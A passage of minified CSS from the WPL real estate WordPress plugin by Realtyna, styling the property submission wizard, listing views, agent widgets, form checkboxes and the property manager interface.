input,.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms select{width:auto!important}.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .chosen-container{width:auto!important;min-width:270px}.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .chosen-container .chosen-single{padding-left:44px}.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .chosen-container .chosen-single:before{content:'\e901';position:absolute;left:10px;top:5px;color:#b3b3b3;font-family:sesame;font-size:22px}.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .wpl-button{background:0 0;text-transform:uppercase;border:2px solid #009cff;color:#009cff;border-radius:4px;line-height:20px;font-family:Montserrat,sans-serif;font-size:15px;font-weight:700}.pwizard-wp.wpl_view_container .side-content-wp .attach-btn-wp .wpl-button:after,.pwizard-wp.wpl_view_container .side-content-wp .gallary-btn-wp .wpl-button:after,.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .wpl-button:after,.pwizard-wp.wpl_view_container .side-content-wp .video-content-wp .wpl-button:after,.pwizard-wp.wpl_view_container .side-content-wp .wpl-mass-actions .wpl-button:after{content:'+';color:#009cff;padding-left:10px;vertical-align:bottom;font-family:Montserrat,sans-serif;font-size:26px;font-weight:700}.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .wpl-button:hover{-webkit-transition:350ms,none;-moz-transition:350ms,none;-o-transition:350ms,none;transition:350ms,none;background:#009cff;color:#fff;border-color:#009cff}.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .rooms-list-wp>div{width:32%;margin:5px 1% 5px 0;display:inline-block;background:#f7f7f7;border-radius:4px;padding:0 0 0 10px;position:relative;height:32px;line-height:32px;overflow:hidden}.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .rooms-list-wp>div:before{content:'\e901';position:absolute;left:10px;top:0;color:#b3b3b3;font-family:sesame;font-size:22px}.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .rooms-list-wp .room-preview{width:-moz-calc(100% - 33px);width:-webkit-calc(100% - 33px);width:calc(100% - 33px);float:left;color:#464655;padding-left:35px;margin:0;font-family:Montserrat,sans-serif;font-size:13px;font-weight:700}.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .rooms-list-wp .room-preview i{float:right;color:grey;padding-right:5px;border:none;font-size:14px;font-weight:400;font-style:normal}.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .rooms-list-wp .action-btn{float:right;background:#eee;height:100%;padding:0 10px;border-radius:0 4px 4px 0;cursor:pointer;width:33px;position:relative;top:auto;right:auto}.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .rooms-list-wp .action-btn:after{content:"";top:0;left:10px;color:#283c50;font-family:sesame;font-size:14px}.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .rooms-list-wp .action-btn:hover{-webkit-transition:350ms,none;-moz-transition:350ms,none;-o-transition:350ms,none;transition:350ms,none;background:#e1e1e1}.pwizard-wp.wpl_view_container .side-content-wp .prow-addon_video .video-tabs-wp li,.pwizard-wp.wpl_view_container .side-content-wp .prow-attachments .video-tabs-wp li,.pwizard-wp.wpl_view_container .side-content-wp .prow-gallery .video-tabs-wp li{width:49%;border:none}.pwizard-wp.wpl_view_container .side-content-wp .prow-addon_video .video-tabs-wp li a,.pwizard-wp.wpl_view_container .side-content-wp .prow-attachments .video-tabs-wp li a,.pwizard-wp.wpl_view_container .side-content-wp .prow-gallery .video-tabs-wp li a{color:#464655;background:0 0;cursor:text;font-family:Montserrat,sans-serif;font-size:16px;font-weight:700}.pwizard-wp.wpl_view_container .side-content-wp .prow-addon_video .video-tabs-wp li a:hover,.pwizard-wp.wpl_view_container .side-content-wp .prow-attachments .video-tabs-wp li a:hover,.pwizard-wp.wpl_view_container .side-content-wp .prow-gallery .video-tabs-wp li a:hover{background:0 0;text-decoration:none}.pwizard-wp.wpl_view_container .side-content-wp .gallary-btn-wp,.pwizard-wp.wpl_view_container .side-content-wp .video-content-wp{overflow:hidden;border-bottom:2px dashed #d5d5d5;padding-bottom:20px;margin-bottom:20px}.pwizard-wp.wpl_view_container .side-content-wp .attach-btn-wp>div,.pwizard-wp.wpl_view_container .side-content-wp .gallary-btn-wp>div,.pwizard-wp.wpl_view_container .side-content-wp .video-content-wp>div,.pwizard-wp.wpl_view_container .side-content-wp .wpl-mass-actions>div{display:block!important;width:49%;float:left;padding:10px 30px}.pwizard-wp.wpl_view_container .side-content-wp .attach-btn-wp .wpl-button,.pwizard-wp.wpl_view_container .side-content-wp .gallary-btn-wp .wpl-button,.pwizard-wp.wpl_view_container .side-content-wp .video-content-wp .wpl-button,.pwizard-wp.wpl_view_container .side-content-wp .wpl-mass-actions .wpl-button{background:0 0;border:2px solid #009cff;color:#009cff;border-radius:4px;line-height:30px;height:40px;font-size:15px;padding:3px 10px}.pwizard-wp.wpl_view_container .side-content-wp .attach-btn-wp .wpl-button:hover,.pwizard-wp.wpl_view_container .side-content-wp .gallary-btn-wp .wpl-button:hover,.pwizard-wp.wpl_view_container .side-content-wp .video-content-wp .wpl-button:hover,.pwizard-wp.wpl_view_container .side-content-wp .wpl-mass-actions .wpl-button:hover{-webkit-transition:350ms,none;-moz-transition:350ms,none;-o-transition:350ms,none;transition:350ms,none;background:#009cff;color:#fff}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li{border:none;padding:20px 0}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .image-box-wp,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .image-box-wp{background:#f7f7f7;border-radius:4px}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .icon-wp,.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .image-wp,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .icon-wp,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .image-wp{padding:5px;border:none}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .icon-wp img,.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .image-wp img,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .icon-wp img,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .image-wp img{width:145px;height:90px}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp{width:-moz-calc(100% - 160px);width:-webkit-calc(100% - 160px);width:calc(100% - 160px);padding:5px}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp .row,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp .row{padding-bottom:0;margin:0 10px}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp label,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp label{display:inline-block;text-align:right;width:145px;line-height:25px;font-size:13px;margin-bottom:5px}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp input,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp input{width:-moz-calc(100% - 215px);width:-webkit-calc(100% - 215px);width:calc(100% - 215px);display:inline-block;height:25px;border:none;margin-bottom:5px;min-width:180px;box-shadow:none}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp .chosen-container,.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp .chosen-single,.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp .gal_title,.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp select,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp .chosen-container,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp .chosen-single,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp .gal_title,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp select{display:inline-block;width:auto!important;height:25px;border:none;margin-bottom:5px}@media (max-width:768px){.re-no-sticky-mobile .fixed{position:static;height:auto!important;margin-top:0!important}.re-no-sticky-mobile .re-sticky-height,.re-not-found-bg{display:none}#wpl_membership_register_registration_container,.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp,.pwizard-wp.wpl_view_container .side-content-wp .prow-addon_video .video-tabs-wp li,.pwizard-wp.wpl_view_container .side-content-wp .prow-attachments .video-tabs-wp li,.pwizard-wp.wpl_view_container .side-content-wp .prow-gallery .video-tabs-wp li,.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .rooms-list-wp>div,.re-equal-height .re-post,.re-footer-top-area .re-footer-column,.wpl-payment-invoice,.wpl-profile-listing-wp .wpl-row:not(.wpl-small-up-1) .wpl-column,.wpl_property_listing_container.wpl-property-listing-mapview .wpl-column,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_googlemap_container.wpl_googlemap_plisting,.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_container_header .wpl_prp_show_title{width:100%}.wpl-search-float{position:static}.re-page-not-found .post.not-found{padding:0}.re-carousel .style-two>div{box-shadow:0 0 10px rgba(0,0,0,.13)}.wpl_property_listing_container .wpl_prp_cont.row_box{flex-direction:column}.wpl_property_listing_container .wpl_prp_cont.row_box .wpl_prp_listings_agent_box{position:relative;display:inline-block;float:left;padding-left:0;border-top:1px solid #eee}.wpl_property_listing_container .wpl_prp_cont.row_box .wpl_prp_top{border-radius:0}.wpl_property_listing_container .wpl_prp_cont.row_box .wpl_prp_title{text-align:left}.wpl_property_listing_container .wpl_prp_cont.row_box .wpl_prp_listing_icon_box{position:relative;display:inline-block;float:left;margin:10px 0 0;width:100%;left:inherit;right:inherit;text-align:left}.wpl_property_listing_container .wpl_prp_cont.row_box .wpl_prp_listing_icon_box div{bottom:-7px}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_property_listing_list_view_container{position:relative;width:100%!important;margin-right:-100%}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_property_listing_list_view_container.close{margin-left:-288px}.wpl_property_listing_container.wpl-property-listing-mapview .wpl-row.wpl_property_listing_listings_container{margin:10px 0 0!important}.pwizard-wp.wpl_view_container .side-content-wp .attach-btn-wp .wpl-button,.pwizard-wp.wpl_view_container .side-content-wp .gallary-btn-wp .wpl-button,.pwizard-wp.wpl_view_container .side-content-wp .video-content-wp .wpl-button,.pwizard-wp.wpl_view_container .side-content-wp .wpl-mass-actions .wpl-button,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_sort_options_container .wpl-sort-options-selectbox select{font-size:14px}.wpl_property_listing_container.wpl-property-listing-mapview.wpl_prp_listing_left .map_view_handler{left:auto;right:0}.wpl_property_listing_container.wpl-property-listing-mapview.wpl_prp_listing_left .map_view_handler:before{-webkit-transform:rotateY(179deg);-moz-transform:rotateY(179deg);-o-transform:rotateY(179deg);-ms-transform:rotateY(179deg);transform:rotateY(179deg);left:-26px}.wpl_agents_widget_container{margin:0 0 15px;flex-direction:column}.wpl_agents_widget_container .wpl_profile_container{float:none;width:100%!important;margin:0 0 20px}.pwizard-wp.wpl_view_container .side-content-wp #wpl_listing_field_container312,.pwizard-wp.wpl_view_container .side-content-wp #wpl_listing_field_container313,.pwizard-wp.wpl_view_container .side-content-wp .prow,.pwizard-wp.wpl_view_container .side-content-wp .prow-locations .location-part,.pwizard-wp.wpl_view_container .side-content-wp .prow-property_types,.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms .chosen-container,.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms input,.pwizard-wp.wpl_view_container .side-content-wp .prow-rooms select,.pwizard-wp.wpl_view_container .side-content-wp .wpl-pwizard-prow-more_details .prow,.wpl_agents_widget_container.advanced .wpl_profile_container{width:100%!important}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_container_header .wpl_prp_listing_icon_box{margin-left:0}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_container_header .wpl_prp_right_boxe_details_bot{bottom:0}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_container_header .wpl_prp_listing_icon_box ul li:first-child{padding-left:0}.wpl_profile_show_container .wpl_agent_info{width:100%;float:none}.pwizard-wp.wpl_view_container header h2,.wpl_profile_show_container .wpl_agent_details{padding-bottom:0}.wpl_profile_show_container .wpl_agent_info_r{margin:10px auto}.wpl_profile_show_container .wpl_contact_container{float:none;width:100%}.wpl-crm-form.wpl-crm-form-frontend .prow-property_types{width:98%}.wpl_memberships_container>li{width:48%;margin-bottom:15px}.wpl_dashboard_registeration .wpl-subscription-steps{width:auto;float:none;margin:30px}#wpl_login_form_container .wpl-login-form{margin:0}.pwizard-wp.wpl_view_container header{display:block}.pwizard-wp.wpl_view_container .finilize-message{margin-bottom:45px;margin-top:0;position:static}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .side-tabs-wp ul:first-child li a{font-size:0;text-align:center;padding-left:0}.pwizard-wp.wpl_view_container .side-content-wp{padding:0 20px!important}.pwizard-wp.wpl_view_container .side-content-wp .prow-neighborhood .checkbox-wp label{vertical-align:top}.pwizard-wp.wpl_view_container .side-content-wp .prow-addon_video,.pwizard-wp.wpl_view_container .side-content-wp .prow-attachments,.pwizard-wp.wpl_view_container .side-content-wp .prow-gallery{padding:15px 10px}.pwizard-wp.wpl_view_container .side-content-wp .prow-addon_video .video-tabs-wp,.pwizard-wp.wpl_view_container .side-content-wp .prow-attachments .video-tabs-wp,.pwizard-wp.wpl_view_container .side-content-wp .prow-gallery .video-tabs-wp{width:40%;float:left}.pwizard-wp.wpl_view_container .side-content-wp .prow-addon_video .video-tabs-wp li a,.pwizard-wp.wpl_view_container .side-content-wp .prow-attachments .video-tabs-wp li a,.pwizard-wp.wpl_view_container .side-content-wp .prow-gallery .video-tabs-wp li a{padding:9px 0 10px}.pwizard-wp.wpl_view_container .side-content-wp .gallary-btn-wp{float:left;width:60%;border:none}.pwizard-wp.wpl_view_container .side-content-wp .attach-btn-wp>div,.pwizard-wp.wpl_view_container .side-content-wp .gallary-btn-wp>div,.pwizard-wp.wpl_view_container .side-content-wp .video-content-wp>div,.pwizard-wp.wpl_view_container .side-content-wp .wpl-mass-actions>div{padding:10px 0;width:100%}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp label,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp label{width:100%;text-align:left}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp input,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp input{height:40px;width:100%}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp .chosen-container,.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp .chosen-single,.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp .gal_title,.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp select,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp .chosen-container,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp .chosen-single,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp .gal_title,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp select{height:40px;width:100%!important}.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-tabs-wp{float:none;width:100%!important;padding:0 20px}}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp .chosen-single,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .info-wp .chosen-single{width:100%!important;font-size:13px;box-shadow:none}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .actions-wp,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .actions-wp{top:20px;right:0}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .actions-wp>div,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .actions-wp>div{width:30px;background:#e7e7e7;border-radius:4px;border:none}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .actions-wp i,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .actions-wp i{font-style:normal}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .actions-wp i:after,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .actions-wp i:after{top:7px;left:8px!important;font-size:14px}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .actions-wp i.icon-recycle:after,.pwizard-wp.wpl_view_container .side-content-wp .gallary-images-wp>ul>li .actions-wp i.icon-recycle:after{content:"";font-family:sesame;font-size:17px}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .icon-wp{width:120px;height:105px}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .icon-wp div{text-align:center;padding:0}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .icon-wp div:before{font-size:80px;vertical-align:top;line-height:95px}.pwizard-wp.wpl_view_container .side-content-wp .attachment-wp>ul>li .info-wp label{width:180px}.pwizard-wp.wpl_view_container .side-content-wp .after-finilize-wp .finilize-icon{background:#58cc1f;width:45px;height:30px;border-radius:16px;line-height:30px;text-align:center;margin-top:5px}.pwizard-wp.wpl_view_container .side-content-wp .after-finilize-wp .finilize-icon:before{content:'\e90b';font-size:25px;vertical-align:middle}.pwizard-wp.wpl_view_container .side-content-wp .after-finilize-wp .message-wp{height:auto;width:auto;line-height:33px;padding-left:10px}.pwizard-wp.wpl_view_container .side-content-wp .after-finilize-wp .message-wp span{font-family:Montserrat,sans-serif;font-size:30px;font-weight:600;color:#464655;padding:0}.pwizard-wp.wpl_view_container .side-content-wp .after-finilize-wp .message-wp .finilize-btn-wp,.wpl_search_from_box .wpl_search_from_box_top .wpl_search_field_suggestion_search{padding-top:20px}.pwizard-wp.wpl_view_container .side-content-wp .after-finilize-wp .message-wp .finilize-btn-wp>a{font-weight:500;font-family:inherit;font-size:16px;height:35px;line-height:28px;border-radius:4px}.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-tabs-wp li a{background:0 0;color:#666;border:none;height:auto;text-align:left;line-height:23px;box-shadow:none;font-size:16px!important}.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-tabs-wp li a:before{content:''!important}.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-tabs-wp li.active a{color:#000;box-shadow:none}.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-tabs-wp li.finilized a:before{content:""!important}.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-tabs-wp li.finilized,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-tabs-wp li.wpl-listing-discard-btn{top:10px!important}.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-tabs-wp li.finilized a,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-tabs-wp li.wpl-listing-discard-btn a{border-radius:3px;box-shadow:none;line-height:35px}.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp .prow{width:50%!important;display:inline-block}.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp .prow-locations .location-part{width:50%!important;float:left}.pwizard-wp.wpl_view_container .sidebar-wp .finilized,.pwizard-wp.wpl_view_container .sidebar-wp .wpl-listing-discard-btn{position:absolute;top:-55px;width:110px!important;padding:0}.pwizard-wp.wpl_view_container .sidebar-wp .finilized a,.pwizard-wp.wpl_view_container .sidebar-wp .wpl-listing-discard-btn a{height:35px!important;padding:0 10px;text-align:left;color:#fff!important;border:none;font-size:15px;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:500}.pwizard-wp.wpl_view_container .sidebar-wp .finilized a:hover,.pwizard-wp.wpl_view_container .sidebar-wp .wpl-listing-discard-btn a:hover{-webkit-transition:.5s,background;-moz-transition:.5s,background;-o-transition:.5s,background;transition:.5s,background;text-decoration:none}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .finilize-btn button.wpl-button span,.pwizard-wp.wpl_view_container .sidebar-wp .finilized a span,.pwizard-wp.wpl_view_container .sidebar-wp .wpl-listing-discard-btn a span{padding:0;float:left}@media (min-width:769px) and (max-width:979px){.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-tabs-wp li.finilized,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-tabs-wp li.wpl-listing-discard-btn{top:50px!important}.pwizard-wp.wpl_view_container .sidebar-wp .finilized,.pwizard-wp.wpl_view_container .sidebar-wp .wpl-listing-discard-btn{top:-40px;right:auto}.pwizard-wp.wpl_view_container .sidebar-wp .finilized{left:120px}.pwizard-wp.wpl_view_container .sidebar-wp .wpl-listing-discard-btn{left:0}}@media (max-width:768px){.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-tabs-wp li{display:inline-block;margin:10px}.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-tabs-wp li.finilized,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-tabs-wp li.wpl-listing-discard-btn{position:static}.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp{width:100%}.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp .prow{width:100%!important}.pwizard-wp.wpl_view_container .sidebar-wp .finilized,.pwizard-wp.wpl_view_container .sidebar-wp .wpl-listing-discard-btn{top:-40px;right:auto}.pwizard-wp.wpl_view_container .sidebar-wp .finilized{left:120px}.pwizard-wp.wpl_view_container .sidebar-wp .wpl-listing-discard-btn{left:0}}.pwizard-wp.wpl_view_container .sidebar-wp .finilized a{background:#58cc1f!important}.pwizard-wp.wpl_view_container .sidebar-wp .finilized a:hover{background:#45a018!important}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .finilize-btn button.wpl-button:after,.pwizard-wp.wpl_view_container .sidebar-wp .finilized a:before{content:""!important;font-size:20px;font-family:sesame!important;line-height:33px}.pwizard-wp.wpl_view_container .sidebar-wp .wpl-listing-discard-btn{right:120px}.pwizard-wp.wpl_view_container .sidebar-wp .wpl-listing-discard-btn a{background:#283c50!important}.pwizard-wp.wpl_view_container .sidebar-wp .wpl-listing-discard-btn a:hover{background:#17232e!important}.pwizard-wp.wpl_view_container .sidebar-wp .wpl-listing-discard-btn a:before{padding-top:0!important}.pwizard-wp.wpl_view_container .sidebar-wp .wpl-listing-discard-btn a i{top:6px}.pwizard-wp.wpl_view_container .sidebar-wp .wpl-listing-discard-btn a i:before{font-size:20px;content:'\e6b0';display:inline-block}.pwizard-wp.wpl_view_container .side-content-wp input[type=checkbox]+label,.wpl-login-form-remember-wp input[type=checkbox]+label,.wpl-subscription-form-container input[type=checkbox]+label{cursor:pointer;font-weight:400;color:grey;position:relative;padding:0 0 0 20px!important;display:inline-block;line-height:29px}.pwizard-wp.wpl_view_container .side-content-wp input[type=checkbox]:not(checked),.wpl-login-form-remember-wp input[type=checkbox]:not(checked),.wpl-subscription-form-container input[type=checkbox]:not(checked){position:absolute;opacity:0}.pwizard-wp.wpl_view_container .side-content-wp input[type=checkbox]+label:before,.wpl-login-form-remember-wp input[type=checkbox]+label:before,.wpl-subscription-form-container input[type=checkbox]+label:before{content:'';position:absolute;top:7px;left:0;width:13px;height:13px;border-radius:3px;background:#fff;border:1px solid grey;display:block}.pwizard-wp.wpl_view_container .side-content-wp input[type=checkbox]:checked+label:before,.wpl-login-form-remember-wp input[type=checkbox]:checked+label:before,.wpl-subscription-form-container input[type=checkbox]:checked+label:before{background:#00aeef;content:"\e02a";color:#fff;font-family:wpl-front;font-size:9px;font-weight:400;text-align:center;line-height:14px;border-color:rgba(0,0,0,.1);display:block}/*!
 * WPL Property Manager Styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.pmanager-wp header h2{border:none!important;float:left}.pmanager-wp header .wpl-button.button-1{position:relative!important;float:right;margin-left:10px;border-radius:4px;border:2px solid #ec1c2a!important;background:0 0!important;color:#ec1c2a!important;height:35px;top:auto;font-size:16px;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:600}.pmanager-wp header .wpl-button.button-1:before,.wpl-advanced-search-wp .jquery-checkbox-checked .mark:after,.wpl_search_from_box.advanced .wpl_search_from_box_top .search_submit_box .wpl_search_widget_submit,.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_any_type label:hover,.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_type label:hover,.wpl_search_widget_links .wpl-rss-wp a:hover:after,.wpl_search_widget_links .wpl-save-search-wp a:hover:after{color:#ec1c2a}.pmanager-wp header .wpl-button.button-1[data-realtyna-href="#wpl_listing_stats_div"]{background:#eee!important;color:#444!important;border:none!important}.pmanager-wp header .wpl-button.button-1[data-realtyna-href="#wpl_listing_stats_div"]:before{color:#444}.pmanager-wp #wpl_listings_top_tabs_container .wpl-tabs li a{text-transform:uppercase;font-size:18px;font-family:Montserrat,sans-serif}.pmanager-wp .pmanager-cnt{border:2px solid #f2f2f2}.pmanager-wp #wpl_listing_manager_search_form_cnt{width:-moz-calc(100% - 110px);width:-webkit-calc(100% - 110px);width:calc(100% - 110px);display:inline-block;padding:5px 5px 0}.pmanager-wp .lm-search-form-wp{position:relative;border:none;border-bottom:2px solid #e5e5e5;padding:5px 0;margin-bottom:0}.pmanager-wp .lm-search-form-wp h3{font-size:16px!important;font-family:Montserrat,sans-serif;font-weight:700;display:inline-block;text-transform:uppercase;padding:15px 0 15px 15px;vertical-align:top;color:#444}.pmanager-wp .lm-search-form-wp .pwizard-section .prow{padding-right:50px}.pmanager-wp .lm-search-form-wp .pwizard-section .prow .wpl_listing_manager_search_form_element_cnt{min-width:126px;margin-bottom:5px}.pmanager-wp .lm-search-form-wp .pwizard-section .prow .wpl_listing_manager_search_form_element_cnt .chosen-single,.pmanager-wp .lm-search-form-wp .pwizard-section .prow .wpl_listing_manager_search_form_element_cnt input[type=text],.pmanager-wp .lm-search-form-wp .pwizard-section .prow .wpl_listing_manager_search_form_element_cnt select{width:100%;border-radius:4px;border:1px solid #e8e8e8;color:#888;height:30px;font-size:13px;font-family:Montserrat,sans-serif}.pmanager-wp .lm-search-form-wp .pwizard-section .prow .wpl_listing_manager_search_form_element_cnt input[type=text]{padding-left:10px}.pmanager-wp .wpl-btn-wp{position:absolute;right:10px;top:10px;padding:5px!important}.pmanager-wp .wpl-btn-wp .wpl-button.button-1{width:30px;height:30px;padding:0;text-indent:-9999px;border-radius:4px;background:#ec1c2a}.pmanager-wp .wpl-btn-wp .wpl-button.button-1:before{content:'\e91b';font-family:wpl-front;font-size:20px;font-weight:400;right:0;top:0;z-index:1;line-height:30px;color:#fff;position:absolute;width:30px;text-indent:0}.pmanager-wp .wpl-btn-wp .wpl-button.button-1:hover{-moz-box-shadow:inset 2px 2px 9px rgba(0,0,0,.3);-webkit-box-shadow:inset 2px 2px 9px rgba(0,0,0,.3);box-shadow:inset 2px 2px 9px rgba(0,0,0,.3);background:#ec1c2a}.pmanager-wp .mass-panel-wp{border:none;background:#f2f2f2;padding:0}.pmanager-wp .mass-panel-wp .mass-actions-wp{float:left;padding:10px 0 10px 10px}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn{background:#fff;border-radius:4px;margin:5px 15px 0 0;border:1px solid #e5e5e5}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn{margin:0;border:none;border-right:1px solid #e5e5e5}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn:hover{-webkit-transition:350ms,none;-moz-transition:350ms,none;-o-transition:350ms,none;transition:350ms,none;background:#e5e5e5}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn i{font-style:normal;color:#b3b3b3}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn i:before{top:3px;right:8px;font-size:1.2em;line-height:100%;position:absolute}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn i:after{font-size:16px;top:3px;right:8px}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn i.icon-unselect:after{content:'\e91d';font-size:13px;top:5px}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn i.icon-select:after{content:'\e916'}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn i.icon-confirm:after{content:'\e02a'}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn i.icon-unconfirm:after{content:"";font-family:sesame}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn i.icon-restore:after{content:"";font-family:sesame}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn i.icon-trash:after,.pmanager-wp .properties-wp .propery-wp .property-actions .pmanager_actions .icon-trash:after{content:"";font-family:sesame}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn span{color:#888;line-height:22px;font-family:Montserrat,sans-serif;font-size:13px}.pmanager-wp .mass-panel-wp .change-user-cnt-wp{float:right;border:none;width:auto;margin:0;padding:10px 10px 10px 0}.pmanager-wp .mass-panel-wp .change-user-cnt-wp .chosen-container,.pmanager-wp .mass-panel-wp 